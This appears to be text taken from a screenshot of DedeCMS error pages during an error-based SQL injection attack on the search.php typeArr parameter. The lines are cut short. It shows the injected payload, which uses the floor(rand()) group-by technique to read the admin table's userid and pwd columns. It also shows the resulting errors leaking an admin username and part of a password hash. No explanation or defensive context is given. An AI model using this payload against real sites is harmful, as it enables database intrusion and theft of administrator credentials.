 DedeCMS Error Warning!
Technical Support: http://bbs.dedecms.com
Error page: /plus/search.php?keyword=as&typeArr[111%3D@`\'`)+and+(SELECT+1-
(substring((select+CONCAT(0x7c,userid,0x7c,pwd)+from+`%23@__admin`+limit+0,
Error infos: You have an error in your SQL syntax; check the manual that corresponds
count(*),concat(floor(rand(0)*2),(substring((select' at line 1
Error sql: Select channeltype From `jxpx_arctype` where id=111=@`\\\'`) and (SEL
from `jxpx_admin` limit 0,1),1,62)))a from information_schema.tables group by a)b)#
DedeCMS Error Warning!
Technical Support: http://bbs.dedecms.com
Error page: /plus/search.php?keyword=as&typeArr[111%3D@`\'`)+and+(SELECT+1-
(substring((select+CONCAT(0x7c,userid,0x7c,pwd)+from+`%23@__admin`+limit+0,
Error infos: Duplicate entry '1|admin|0038c7ad73902a9f1d87' for key 'group_key'
Error sql: Select * From `jxpx_archives` arc where typeid in (111=@`\\\'`) and (SELE
from `jxpx_admin` limit 0,1),1,62)))a from information_schema.tables group by a)b)#
DedeCMS Error Warning!
Technical Support: http://bbs.dedecms.com
Error page: /plus/search.php?keyword=as&typeArr[111%3D@`\'`)+and+(SELECT+1-
(substring((select+CONCAT(0x7c,userid,0x7c,pwd)+from+`%23@__admin`+limit+0,
Error infos: Duplicate entry '1|admin|0038c7ad73902a9f1d87' for key 'group_key'
Error sql: Select arc.*,act.typedir,act.typename,act.isdefault,act.defaultname,act.name
`jxpx_arctype` act on arc.typeid=act.id where typeid in (111=@`\\\'`) and (SELECT 1
`jxpx_admin` limit 0,1),1,62)))a from information_schema.tables group by a)b)#@`\\
arc.sortrank desc limit 0,10